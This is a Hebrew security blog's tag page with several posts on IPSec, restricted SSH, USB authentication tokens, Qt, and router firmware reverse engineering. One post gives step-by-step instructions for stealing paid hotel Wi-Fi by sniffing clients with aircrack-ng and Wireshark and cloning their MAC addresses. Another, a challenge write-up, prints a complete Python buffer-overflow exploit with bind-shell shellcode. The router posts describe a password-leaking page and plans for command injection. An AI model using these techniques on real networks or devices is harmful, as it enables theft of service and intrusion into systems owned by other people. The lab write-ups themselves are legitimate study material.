Tag: לינוקס

הצפנת דו-שיח בין מחשבים בעזרת IPSec

by iTK98 on אוג.14, 2012, under כללי

הפרוטוקול IPSec תוכנן תחילה עבור IPv6, אך עד מהרה הומר עבור IPv4 גם כן. הפרוטוקול דואג לאשש את זהות הלוקחים חלק בדו-שיח וכן הצפנה של התקשורת בין הצדדים. הדוגמה של היום תהיה פשוטה, הצפנת דו-שיח Host-to-Host בעזרת מפתח א-סמטרי.

בדוגמה שלי יהיה שימוש במחשב א' עם הכתובת 192.168.1.1 ומחשב ב' עם הכתובת 192.168.2.2, מבחינה טופולוגית הם מחשבים שונים ברשתות שונות, אך הם מסוגלים ליצור קשר ישיר אחד עם השני. המטרה היא להצפין את הדו-שיח בין שני המחשבים.

192.168.1.0/24 Internet 192.168.2.0/24 192.168.1.1 192.168.2.2 מחשב ב מחשב א

לנהל את השרת, מהטלפון הנייד

by iTK98 on אפר.03, 2012, under כללי

עם השתכללות הטלפונים הניידים, התחליפיות בינם לבין מחשבים ניידים תגבר, זו דעתי בכל מקרה. היו מקרים שבהם היה בידי טלפון הנייד בלבד והייתי צריך לגשת לשרת בכדי לבדוק את מצבו, השימוש בקונסול דרך טלפון נייד הוא לא הכי נוח, בעיקר כאשר יש בידי טלפון נייד שהוא לא מהכי משוכללים, אולי בטלפונים ניידים חדשים יותר המצב שונה. עניין נוסף שהייתי צריך לטפל בו זה עניין ההרשאות והאבטחה של השרת, אני לא מעוניין שמהטלפון הנייד תהיה גישה בלתי מוגבלת לשרת.

השרת שלי מבוסס CentOS ויש לי טלפון נייד מבוסס סימביאן, הקלינט SSH שלי הוא PuTTY שהומר לסימביאן ואני עושה שימוש בהזדהות על-ידי מפתחות א-סמטרים (אני לא אכסה איך יוצרים מפתחות כאלה, איך מגדירים את השימוש שלהם בשרת ואיך ממירים מהסטדנרט של OpenSSH לסטדנדרט של PuTTY או PPK). ההתחברות לשרת קלילה, אך ברגע שאני מגיע לקונסול אני מגלה קושי לשלוח פקודות לשרת, כמו כן אני מעדיף שהמשתמש יהיה מוגבל בפקודות שהוא יכול להריץ. העניין הופך להיות מורכב כי יש פקודות שאני כן מעוניין שהוא יהיה מסוגל להריץ – אך הן דורשות הרשאות מנהל מערכת.

החסן נייד כאסימון זהות

by iTK98 on נוב.07, 2011, under כללי

בפוסט האחרון דיברתי על אמצעי אלחוטי ("שן כחולה") כאסימון זהות, כאשר הסתמכנו על מנגנון ההצפנה המובנה של הפרוטוקול כמנגנון ההגנה המונע זיוף. בפוסט הזה אציג אסימון זהות אשר מבוסס על התקן אשר מתחבר פיזית אל המחשב, גם כאן נבחן את היתרונות והחסרונות של השיטה ונציג דרך יישום יעילה (בלינוקס). אני ממליץ לעבור לפחות על החלק הראשון של הפוסט הקודם בשביל להכיר את היתרונות והחסרונות של שימוש באסימון זהות באופן כללי.

בעוד שניתן למצוא אמצעיים יעודיים למטרה זו, שמציעים רמת אבטחה משתנה ממוצר למוצר ודרכי התמשקקות שונות (חיבורים יעודיים), אנחנו נעשה שימוש בחיבור הזמין כמעט בכל מחשב, חיבור USB, ושימוש במחלקת Mass Storage Device (מעתה MSD), ניתן לעשות שימוש במחלקות אחרות1, אך לרוב הן מסובכות יותר, מצריכות ציפייה יחודית מהמערכת ואקטיביות מסויימת של ההתקן עצמו2.

בחרתי לעשות שימוש ב-MSD בעיקר בזכות הפשטות והזמינות. היכולת ליצור מחיצה מוצפנת, תהפוך את גניבת המפתח הנמצא במחיצה זו למעט יותר מורכבת. אני אזהיר מראש ואציין כי יש לזכור שהמפתח הוא סטטי ולמרות שהוא מוצפן, שעתוק מושלם של ההתקן3 יאפשר להתקן המשועתק להכניס את האוחז בו למערכת שלכם. החסרון הבולט ב-MSD שהדו-שיח במחלקה (בין ההתקן למחשב) אינו מוצפן, לכן אנחנו נאלצים להשתמש בשיטות אשר אך ורק יערימו קשיים אך לא יגנו באופן מוחלט על ההתקן4.(continue reading…)

גלישה חינם בבתי מלון

by PHANTOm on אוג.16, 2010, under כללי

אחרי 7 בתי מלון ב- 11 יום החלטתי לפרסם כמה טיפים למטיילים בעולם. המלצה חמה בבריטניה למלונות הרשת Ramada, גם מאוד נחמדים וגם אינטרנט חינם.

במקומות אחרים נתקלתי במערכות ניהול וגביה, הנפוצה מביניהם נקראת spectrum. לדעתי 6 פאונד לשעת גלישה זה מוגזם, לכן הנה מספר טיפים כיצד לחלוק את החשבון עם משתמשים אחרים.

הרעיון בגדול הוא, למצוא מישהו ששילם (בעיקר ע"י ניסוי וטעייה או ניחושים מושכלים) ולהשתמש בזיהוי כרטיס הרשת שלו. להחליף כתובת mac ב- Windows זה סיפור מהתחת, לא תמיד אפשרי, במיוחד בעדכונים האחרונים של הדויורים וגם הדרך משתנה מכרטיס לכרטיס. מה שכן, Windows שימושי בשלב ראשוני מאוד עם התוכנה Cain, שמאפשרת לסרוק את ה subnet ולמצוא משתמשים פעילים ברשת (ip, mac וייצרן בקובץ hosts.lst). ההבדל המהותי הוא שב- arp -a למשל, לא רואים שום דבר חוץ מה- default gateway, כש- cain מייצר מפה שימושית מאוד אותה אני ממליץ לקחת ל ubuntu לשלבים הבאים של התהליך.

למי שלא מצא מספיק אנשים, או שלא רוצה לעבור ל windows, השיטה השנייה, היותר איטית אבל בהחלט יותר מדויקת (ונסתרת) היא להסתכל מי מדבר עם ה AP באוויר, וכך למצוא כתובות של קליינטים. אני ממליץ על שילוב של aircrack-ng עם wireshark. קודם נפתח ממשק למוניטור (נניח שהתחנות שמעניינות אותנו על ערוץ מס' 6 והכרטיס הוא wlan0) הפקודה היא: airmon-ng start wlan0 6 (מפסיקים עם airmon-ng stop mon0).

להבדיל מ- Windows, ב Ubuntu קיבלתי תמיכה מלאה בשינוי מאק ו injection ב aircrack ישר מהקופסה כמו שאומרים. אחרי שפתחתי ממשק mon0, פתחתי wireshark (מ root) והתחלתי לתפוס תעבורה מ mon0. עשיתי סינון לא לרשום broadcasts וכו'. הלוג עצמו שימושי, אבל יותר פשוט ללכת ל statistics ולבחור wlan. שם, רואים את כל התחנות ואת הקליינטים שמדברים איתן, וכמות המידע שעוברת בניהם. מכאן גם אפשר לקבל רשימה של כתובות mac ויצרנים.

עכשיו שיש רשימת יצרנים (אני תמיד ממליץ להתחיל מ apple, בדר"כ אנשים עם יותר כסף משכל), אפשר להתחיל לנסות להתחבר. בשביל לשנות mac צריך לנתק לרגע את ה network (קליק ימני על האייקון באובונטו Disable Network), ואז מתוך root, נשנה את ה mac שלנו ככה: ifconfig wlan0 hw ether aa:aa:aa:aa:aa:aa אפשר גם בלי הנקודתיים. כמובן שבסוף נעשה שוב קליק ימני ונדליק את ה network. השינוי הוא שינוי זמני ולא נשמר אחרי Restart.

אחלה, התחברנו לרשת עם mac של מישהו אחר, עכשיו בוא נבדוק אם יש לנו אינטרנט נקי ע"ש השירות של מיקרוסופט או אקמאי, אם אין redirection האינטרנט מוכן, אם לא, מנסים mac אחר.

wget -O /dev/null http://www.msftncsi.com/ncsi.txt

wget -O /dev/null http://whatismyip.akamai.com

נגמרו הכתובות או הסבלנות? עוד קצת sniffing, אולי על ערוץ אחר יכול להוביל לתוצאה יותר חיובית.

אם המחשב המקורי עדיין מחובר יהיה קצת חורים שחורים בגלישה. בדר"כ רשתות כאלה משדרות יותר מ AP אחד (למשל spectrum, wifizone) ולמרות שזו אותה רשת, ברמת ה AP זה לא, לכן אפשר להתחבר פשוט לרשת השנייה (המשתמש המקורי מתחבר לאחת, אתם מתחברים לשניה) ואז כולם שמחים.

ברגע שמתרגלים: התהליך לוקח פחות מ- 5 דקות. זהו, תהנו מחופשה עם אינטרנט on the house.

עדכון: למרות שלא יצא לי לבדוק בתנאי אמת, הנה תחליף לסריקת ה- arp עם cain:

nmap -sP -PR 10.1.0.1-255

אתגר Hacking של Offensive Security – שלב ראשון

by Fate on יונ.26, 2010, under כללי

קצת על האתגר

האתגר התחיל ב19 ליוני בשבת, ונמשך 48 שעות.

המארגנים של האתגר הקימו 5 מכונות וירטואליות (Virtual Machines) שיושבות על שרת אצלהם.

ולכל מי שנרשם נתנו שם משתמש וסיסמה בשביל גישת VPN.

ברגע שמתחברים מקבלים כתובת IP בC Class שעליו יושבים השרתים.

מטרת האתגר:

- תוך 48 שעות, לפרוץ 5 מחשבים

- להשיג מהלינוקסים שבהם את התוכן של proof.txt שיושב ב /root

- ומהוינדווסים להשיג את התוכן של proof.txt שיושב בDesktop של המנהל (Administrator)

- כל מחשב שווה 20 נקודות, הראשון שמגיע ל100 ניצח, הפרס היה כרטיסים לBlackhat.

- כל מכונה עוברת Revert כל 30 דקות כדי שאם מישהו הרס אותה לאחר, או לעצמו תהיה לו עוד הזדמנות.

קישור לאתר של האתגר, עם עוד קצת הסברים:

http://www.information-security-training.com/events/let-the-games-begin-again

לי יצא לעבוד על זה בערך 10 שעות.

סריקה ראשונית

מרים בBacktrack 4 מחבר אותו לVPN ומקבל כתובת 172.16.6.90

מריץ NMap על ה255 מחשבים שאיתי ברשת, ומוצא 5 שרתים.

- 200 – פתוח פורט 80

- 141 – פתוח פורט 80 וכמה פורטים של SIP

- 115 – פתוח שרת SQL

- 140 – פורט 80 פתוח וכמה שהם filtered

- 150 – ענה לי פעם על פורט כלשהו ונעלם

מעבר מהיר על המחשבים

- 141 – מציג אתר עם תמונה של יתוש אנושי כזה, עם הטקסט bRAin suck3r מתחת

- 140 – מציג חתול שנראה כאילו מסתיר את הביצים שלו ומופתע וכתוב OMG!!! Knock First!!!

- 115 – שרת SQL שאין לי משתמש אליו

- 200 – מציג תיקייה עם 2 קבצים Vuln.c ו Vuln בינארי.

- 150 – לא התעסקתי איתו

הכי מעניין והכי ברור מכל המחשבים האלה היה לדעתי 200, שהיה עליו קוד C ובינארי של משהו.

Vuln

בשרת 200 היו 2 קבצים, הנה הם להורדה, מי שרוצה לראות:

http://www.filesonic.com/file/2125504824/vuln.rar

הקבצים היו בינארי של לינוקס, וקוד מקור שלו בC.

מעבר על המקור מגלה את השורות הבאות:

#define LISTENPORT 7500 ... //now fill in the fields we need my_addr.sin_family = AF_INET; my_addr.sin_port = htons(LISTENPORT); my_addr.sin_addr.s_addr = htonl(INADDR_ANY); //bind our socket to the port if (bind(sock,(struct sockaddr *)&my_addr, ...)){ perror("bind"); exit(1); } //start listening for incoming connections if (listen(sock,BACKLOG) == -1) { perror("listen"); exit(1); }הקוד מאזין על פורט 7500.

מפעיל NMap שוב וסורק את המחשבים, מקבל 7500 פתוח על אותו המחשב שלקחתי ממנו את הקבצים (200).

אז הבינארי הזה רץ על השרת הזה.

בואו נראה אם יש חולשה בבינארי (גם השם שלו מרמז).

שורות מעניינות:char reply[1024]; ... recv(conn, reply, 1024, 0); handle_reply(reply); ... int handle_reply(char *str) { char response[256]; strcpy(response,str); printf("Your message is \"%s\"\n",response); return 0; }התוכנה מקבלת באפר בגודל 1024, מעבירה אותו לפונקצייה שמעתיקה אותו בצורה לא בטוחה לבאפר בגודל 256.

Buffer Overflow קלאסי, על המחסנית, זה אומר שאפשר להריץ קוד.

עוד קטע שקופץ לעיניים בקוד:int jmp(void){ __asm__("jmp %esp"); return 0; }הם אפילו נתנו לי את המקפצה בתוך הקוד עצמו, אין צורך לחפש שנים משהו גנרי שקיים גם בלינוקס אחר וכל זה.

ניצול חולשה

שלב ראשון, אני מעביר לBacktrack שלי את הVuln, מריץ, מתקשר איתו בודק שהוא מגיב כמו שאמור להגיב.

אחרי זה מריץ אותו מחדש עם gdb, ומכין סרקריפט Python שמפציץ אותו ב1000 תווים של A.

מקבל כצפוי Segmentation Fault על ניסיון להריץ 0x41414141 שזה "AAAA".

מסתכל על המיקום הנוכחי במחסנית, מסתכל אחרורה ורואה שהבאפר מתחיל 268 תווים אחורה.

חוזר לסקריפט, מתקן את הבאפר ככה שישלח 268 אותיות A, ואחרי זה 0xDEADBEEF, ואחרי זה עוד איזה 30 אותיות B.

מריץ מחדש את הקובץ עם gdb, מריץ סקריפט, ומרוצה מאד מהתוצאה, הוא קורס על ניסיון הרצה של 0xDEADBEEF.

שלב הבא, איפה המקפצה שלנו, אנחנו צריכים jmp esp, כמה יפה מצידת שהם שמו את זה בקוד, זה אומר שרוב הסיכויים שהכתובת לא תזוז אם מריצים את הקובץ בלינוקס דומה.

מסתכל על הקוד בIDA, ורואה שהכתובת של JMP ESP, היא: 0x0804866A

מעדכן את הסקריפט, מוסיף במקום הB הראשון, את הקוד של int3 (מי שלא יודע זה 0xcc).

מריץ מחדש את התוכנה הפגיעה עם הדבאגר מחובר, תוקף אותו עם הסקריפט, ומקבל SIGTRAP, כשהו מנסה להריץ את INT3.

קיבלתי Code Execution.

נכנס לmetasploit.com מוריד את הBind Shell הראשון שאני רואה, משלב אותו במקום ה0xCC.SHELLCODE = ("\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd" "\x80\x5b\x5e\x52\x68\xff\x02\x11\x5c\x6a\x10\x51\x50\x89" "\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd" "\x80\x43\xb0\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49" "\x79\xf8\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3" "\x50\x53\x89\xe1\xb0\x0b\xcd\x80")מוסיף כמה שורות לפייטון כדי לאפשר החלפת פורט מאזין שיפתח שלא יהיה 4444, (\x11\x5c)

עושה בדיקה מקומית על התוכנה שמריץ אצלי, הפירצה מצליחה, ופותחת פורט להאזנה, התחברות Netcat נותנת לי גישה.

אז הנה הExploit שכתבתי כדי לפרוץ את התוכנה הזאת:#!/usr/bin/python # # exploit.py <ip> <port> # # import socket import sys import time import struct JMP_ESP_ADDR = 0x0804866A SHELLCODE = ("\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd" "\x80\x5b\x5e\x52\x68\xff\x02\x11\x5c\x6a\x10\x51\x50\x89" "\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd" "\x80\x43\xb0\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49" "\x79\xf8\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3" "\x50\x53\x89\xe1\xb0\x0b\xcd\x80") def main(ip,port): global SHELLCODE global JMP_ESP_ADDR so = socket.socket() so.connect((ip,7500)) greet = so.recv(1024) SHELLCODE = SHELLCODE[:21]+struct.pack("!H",port)+SHELLCODE[23:] buff = "A" * 268 + struct.pack("L",JMP_ESP_ADDR) + SHELLCODE so.sendall(buff) time.sleep(5) so.close() main(sys.argv[1],long(sys.argv[2]))מריץ את האקספלויט על השרת 6.200, ואחרי זה מתחבר לפורט שנפתח עם Netcat.

מה יש בשרת

נראה כאילו התחברתי כRoot, אין צורך לעלות הרשאות! 🙂

נכנס לתיקיית הבית של root, מוצא שם את proof.txt, מציג את התוכן שלו, מעתיק את הHash.

רואה עוד קובץ מעניין, mosquito.exe, מוריד אותו בעזרת Netcat.

הולך לאתר של האתגר, מכניס את הHash, זוכה ב20 נקודות!בפוסט הבא

מה זה mosquito.exe?

האם הוא נותן רמז לשרת עם הזבוב בתמונה?

ולמה כלכך מעט אנשים הצליחו 2 מחשבים כלכך מאוחר לתוך האתגר??

משהו חדש ללמוד

by PHANTOm on נוב.08, 2009, under כללי

כולם פה אני מניח יודעים שפה או שתיים, אולי PHP אולי #C, אולי Python, Perl, Visual Basic. אבל למי מייתנו שילך ללמוד באקדמיה (אמיתית או מכללה) יגיע יום ויצתרך להתמודד עם ++C. יש הרבה מדריכים על השפה עצמה (יותר מידי), אבל מניסיון, הכי מהר ללמוד משהו כשמתמודדים עם פרוייקט אמיתי ביום יום. בגלל שקשה לי להאמין שמישהו צריך תוכנת קונסול שתעשה חשבון פשוט, אני ממליץ על להתחיל עם Qt.

למה?

למה?

- לא צריך Visual Studio בכלל. מורידים את העורך Qt Creator (חלק מהחבילה הגדולה) ואפשר להתחיל לבנות ולדבג. לא צריך שום דבר נוסף כדי שהכל יעבוד.

- דברים מאוד לא טריויאליים כמו UI יפה לוקחים שם כמה שניות גם לאנשים שלא מבינים לגמרי איך הדברים עובדים.

- אין רגשות אשם, כל הקודים יתקמפלו כמו שהם גם בלינוקס או מאק.

אבל זה לא באמת ++C… לפחות יש חלקים שקצת לא דומים לתקן, וזה גם טוב וגם רע. זה טוב למי שלא התרגל לשפה עדיין ויכול ללמוד דברים חדשים. החבילות של Qt מאוד עקביות ושימושיות, ה Debuger מציג את המשתנים בזמן אמת בצורה לוגית ולא כמו שהם שמורים בזכרון באמת, למשל רשימה מציגה איברים ולא פוינטרים שרצים לאין ספור כיוונים.

לי היה הרבה יותר קל לחזור ל ++C אחרי שהיה לי את התרגול של Qt ובניתי פרוייקט שאני אפרסם כאן בקרוב.



היה לי מאוד קל לעצב UI שנראה לא רע בכלל, ככה, למשל, נראה העורך:

מי שזה מעניין אותו מוזמן להוריד את כל הכלים באתר qt.nokia.com וגם מוזמן לצפות שם במאות סרטוני ההדרכה (והפרופוגנדה).

אחד האתגרים מILHack

by Fate on מאי.24, 2009, under כללי

מי שרוצה את האתגר, ולא יצא לו להביא מחשב נייד,

או לא יצא לו להעתיק את זה כמו שצריך.

אז הנה האתגר פריצה מהכנס:

http://de-ice.hackerdemia.com/doku.php

תקראו את הScenarios, ותהנו…

יש שם גם פתרונות בוידאו, אבל תנסו קודם בעצמכם,

בהצלחה.

עריכה:

קישור שעובד: http://heorot.net/instruction/tutorials/iso/de-ice.net-1.100-1.1.iso

עריכה:

אתגר נוסף מILHack, ההוא עם פריצה של קבצי EXE בעזרת Reverse Engineering אפשר להוריד מכאן:

http://iamverygood.notlong.com

הצלחה באתגר הזה יכולה להביא לכם עבודה טובה בתחום…

Reversing, והכוח של זה

by Fate on אפר.08, 2009, under כללי

בהמשך לפרק הקודם, היום אני הולך להראות לכם מה מצאתי במערכת הקבצים של הFirmware הבינארי שהורדתי מהאינטרנט.

דבר ראשון נתחיל מהאתר וקבצי הASP שלו, שאני יכול לגלוש אליהם כמובן דרך ממשק הניהול.

ממשק הWeb

רשימת הקבצים שמצאתי נמצאת כאן בתמונה.

דברים מעניינים שקופצים ישר לעין:

- x.asp

נראה כאילו הוא אמור להציג סיסמה כלשהיא, ננסה להכנס לדף ישירות דרך הנתב:

http://192.168.2.1/x.asp

ומקבלים לא רק את הסיסמה שלי להתחברות לנתב, אלא גם את הסיסמה של איזשהו משתמש super.

מה?! אתם בטח צוחקים עלי….

ניסיתי להתחבר לממשק עם המשתמש super, והסיסמה שיש שם, אבל זה לא נתן לי להתחבר, צריך עוד לראות איפה משתמשים בזה.

(ד"א הסיסמה מצונזרת בכוונה)

- test.asp

לא נראה מעניין יתר מדי,

נראה כמו חלק מהממשק הוספת שיתוף בNAS.

- users

קובץ שמכיל את הרשימה הבאה:

User1 User2 user3 user4 user5 user6 user7 user8 user9האל יודע למה, בינתיים לא מצאתי לזה שימוש או הגיון.

- flash.asp

נראה כאילו זה הדף שדרכו אחרי זה עושים flash לחומרה, לפחות כאן אני יכול לראות מה הגרסת Firmware שלי.

שזה 2.15, קצת יותר ישן מהכי חדש שהורדתי מהאינטרנט (2.21), ז"א לפני שאני משחק עם זה בהתבסס על 2.21 צריך לעדכן את הנתב שלי.

- getflash.asp

מביא קצת יותר פרטים, נותן את הMacים והRegulation Domain (מישהו יודע מה זה?)

אצלי זה עומד על ETST 1-13(Europe)

- debug.asp

נראה ממש מעניין, מכיל טופס של פקודה command וכפתור apply.

משחקים עם הטופס לא הניבו כלום, הוא כל פעם כותב Invalid value of command.

מה שעוד יותר מוזר זה שאני לא רואה בסורס של debug.asp איפה כל הלוגיקה של מה שקורה אחרי שעושים Submit.

מבדיקה של הטופס עולה כי הוא שולח את זה למקום לא ברור, וגם לא קיים פיזית:

<form action=/goform/formDebug method=POST name="debug"> . . </form>מה זה goform?? מאיפה זה בא?

http://home.postech.ac.kr/~sion/cs499a/webserver/web/over/goforms.htm

מצוין, זה אומר שהטופס הזה מקומפל בתור קוד C לתוך השרת web שלנו.

מצד אחד זה טוב, קוד C בדרך כלל לא כלכך אמין.

מצד שני זה רע, אני אצטרך לעשות Reversing לשרת כדי לראות מה הולך מאחורי כל סקריפט.Reversing webs

טוב, אז ניקח את הבינארי של השרת Web, ונראה מה אנחנו יכולים לשלוף ממנו.

לפי מה שהבנתי מהתיעוד, כדי לרשום טופס חדש צריך לקרוא לwebFormDefine.

בואו נראה אם אנחנו יכולים לראות מי קורא לזה ועם איזה פרמטרים.

כמובן שזה מקומפל בלי Symbols, אז זה לא יהיה כזה פשוט, אפשר לנסות לגשת מצד אחר,

כדי לרשום טופס צריך להביא את השם שלו בתור מחרוזת, ז"א אם נוציא את השם של הטופס מתוך debug.asp

אז נוכל למצוא את המקום בקוד שרושם אותו.

השם של הטופס זה formDebug.

מגיעים לפונקצייה שהוא רושם, מסמנים אותה כפוקנצייה שמטפלת בformDebug, ומסתכלים מה היא עושה.

נראה כאילו הפונקצייה בודקת שהפקודה זה "report.txt", ואז מייצרת לוג של הרבה מאד פקודות מערכת, ונותנת אותו להורדה.

כמובן ה"נראה כאילו" לקח כמה זמן להבין, אני לא הולך להציג כאן את כל הקוד, זה פשוט הרבה אסמבלי.

בכל מקרה בדיקה של התיאוריה מול הנתב באמת אישרה את זה, רשמתי בפקודה report.txt, וקיבלתי קובץ להורדה עם מלא מידע.

כל ההגדרות רשת, ההגדרות נתב, כל המידע השותף שמשתנה בזמן הניהול, הוא זרק לי אותו בRaw Text.

נקודה מעניינת שראיתי, שהוא קורא הרבה ל_system בקוד שלו.המשך עבודה

- מה הוא עושה עם הסיסמא של super?

- למצוא עוד דברים מעניינים בממשק Web.

- למצוא קריאה ל_system שמקבלת מחרוזת שמורכבת מפרמטרים שאני מביא בקלט של הטפסים, כדי לאפשר לי הרצת פקודות ע"י שרשור פקודות לינוקס לפרמטרים בממשק Web.

- מי שרוצה מוזמן להוריד את דפי הASP והבינארי של שרת הWEB מכאן: http://www.filesonic.com/file/2125608961/Edimax.Web.2.21.zip

אשמח לתגובות, רעיונות או כל דבר אחר שיש לכם להגיד…

מסע אל בטן הנתב

by Fate on מרץ.22, 2009, under כללי

יש התקדמות!

אני אשתדל לקצר כי יש ממש הרבה דברים שעשיתי, ואני מקווה שהקיצור לא יפגע בעניין והבנה של אנשים,

אם יש שאלות תמיד אפשר לשאות בתגובות, או בערוץ IRC.

בחרתי להשתמש בSlax 6.0.9 כדי לקמפל את הFirmware.

קימפול הסורס מהאתר של Edimax

הוראות פשוטות, פותחים את הtgz, נכנסים פנימה, לתוך תיקיית toolchain, ופותחים את הtgz שם לתוך "/" כך שישתלב במערכת.

מוחקים את build.tmp מהתיקיית מקור, ומריצים את NAS-BUILD.

כמובן ששום דבר לא פועל ישר בלינוקס, וצריך להתעסק עם כל החרא הזה.

אז נתחיל…

דבר ראשון אחרי הסתכלות בNAS-BUILD הבנתי שהוא עושה סוג של Clean וConfigure אם הוא לא מוצא את build.tmp.

עד כאן טוב ויפה חוץ מהעובדה שאפילו בזה הוא נכשל…

הוא נופל לי על זה שהוא לא מוצא את הפקודה rcsclean, ששייכת לחבילת ניהול קוד או משהו כזה.

טוב לא נורא, מורידים את slackpkg מתוך הRepository של Slackware, ומתקינים עם pkgtool שכבר יש בSlax.

אחרי הגדרת slackpkg שכלל בחירת Mirror, והורדה והתקנה של gnupg, ועדכון המפתח gpg שלו, אפשר להתקין את מה שאנחנו צריכים.

slackpkg update slackpkg install gnupg slackpkg update gpg slackpkg install rcs

מוחקים את build.tmp שוב ומריצים NAS-BUILD.

הפעם נראה שהוא עשה מה שצריך.

עכשיו נשאר רק לבנות, מריצים את NAS-BUILD שוב, הוא שואל אותנו גרסה וכל זה, אנחנו משאירים הכל רגיל.

עכשיו אני לא הולך לפרט את כל השואה שעברתי כדי לגרום לזה להתקמפל, אני רק הולך לכתוב את זה בסעיפים, ואיפה התיקונים שעשיתי.

- busybox-1.00-pre2 לא מתקמפל

צריך להכנס לתיקייה שלו בתוך AP ולערוך את .config ולשנות את CONFIG_LFS=y לCONFIG_LFS=n.

- busybox-1.1.0 לא מתקמפל

אותו דבר כמו הקודם, רק הפעם צריך להפוך לn גם את FDISK_SUPPORT_LARGE_DISKS.

- dosfstools-2.11 לא מתקמפל

צריך לערוך את Makefile בתיקייה שלו בתוך AP/dosfstools-2.11 ולהוריד את התוספת של OFFSET_BITS=64 (כל הערך החל מ-D)

- libpcap-0.7.2 לא מתקמפל

צריך להתקין את bison ואת flex בעזרת slackpkg

- ppp-2.4.1 לא מתקמפל, צועק על pcap_parse

צריך ללכת לתיקייה של AP/libpcap-0.7.2 לערוך את הMakefile כך שהשורות שמכילות את lex ואת yacc יכלו את הערכים הבאים:

LEX = lex -Ppcap_ YACC = yacc -p pcap_

- vsftpd-2.0.4 לא מתקמפל

צריך לערוך את הקוד מקוד שנמצא בAP/vsftpd-2.0.4/sysutil.c

ולעשות Comment-Out לקוד שמגדיר את הDefines בקבוצה של OFFSET_BITS=64…

יש! זה התקמפל!!!! (אצלי לפחות)

ובנה את הImage שיושב בimage/NAS_Router/NAS-1.21.bin.

רגע…… 1.21??? הבינארי מהאינטרנט מהאתר של Edimax שזה 2.21, והוא גם יותר גדול.

כלבים, המקור לא מעודכן,

עד כאן!!

Reversing של הBinary של הFirmware

אחרי מעבר על כל NAS-BUILD וכל הסקריפטים שהוא משתמש בהם,

הבנתי שהFirmware מורכב מKernel ומהRoot File System שמחוברים יחד באיזה פורמט לא ברור שמיוצר ע"י קובץ בינארי. (cvimg)

בואו נראה לאיפה נכנס הקרנל שייצרנו בעצמו לתוך הimg שהצלחנו ליצור.

אפשר לראות שכל הקרנל (bzImage) בשלמותו יושב בתוך הimg הסופי ומתחיל באיזה כותרת, שמכילה את הגודל שלו, ומסתיים בעוד תוספת של 4 בתים כחלק מהגודל שכתוב בגודל.

ז"א את הקרנל אנחנו יודעים איך להוציא, ניגש לעניין.

פותחים את הimg הבינארי מהאתר עם עורך Hex ושולפים מתוכו את הKernel אחרי הכותרת, ועד האורך שמצויין פחות 4 בתים.

האורך שכתוב לנו זה 00120C18.

עכשיו צריך לראות איך שולפים את המערכת קבצים, לפי הסקריפטים שמייצרים את הimg שאנחנו הצלחנו ליצור,

הוא מייצר את המערכת קבצים בתור קובץ Image שמכיל מערכת קבצים ext2, אחרכך מכווץ אותו עם lzma ופשוט מחבר אותו לסוף הFirmware.

אז בואו נוציא את המערכת קבצים מהבינארי של Edimax.

הולכים למקום אחרי הKernel ומתחילים להעתיק משם עד סוף הקובץ החוצה עם עורך Hex, ושומרים את זה כקובץ נפרד.

מעבירים אותו ללינוקס, פותחים את הכיווץ בעזרת אותו lzma (פרמטר d) ומקבלים קובץ בגודל 11 מגה בערך.

משמעותית יותר גדול ממה שהיה לנו (8 פתוח, 1.5 מכווץ)

עכשיו אפשר למפות את הקובץ בתור כונן בלינוקס וסופסוף לראות מה יש שם.

mkdir /mnt/rootfs mount -o loop extracted_rootfs.img /mnt/rootfs

בואו נכנס ונראה מה יש שם.

כמה דברים שקופצים ישר לעין:

- יש תקייה ב/ שקוראים להweb שמכילה את כל המקור של האתר! 🙂

- תיקייה /bin מלאה בסקריפטים לשימוש בחומרה והחלת הגדרות וכו'

- תיקייה /etc גם מכילה דברים מעניינים יותר ממה שהיה לנו.

האפשרויות שעומדות בפני

- יש לי את המקור ASP של האתר! אני יכול לחפש באגים בסקריפטים ולנסות להריץ Shell Commands.

- יש לי את המערכת קבצים העדכנית, וקומפילר שמסוגל לקמפל למעבד שיש שם (RDC 3210), להוסיף תוכנות לא אמורה להיות בעיה גדולה מדי.

- אולי אני אתקין עליו Python? 🙂

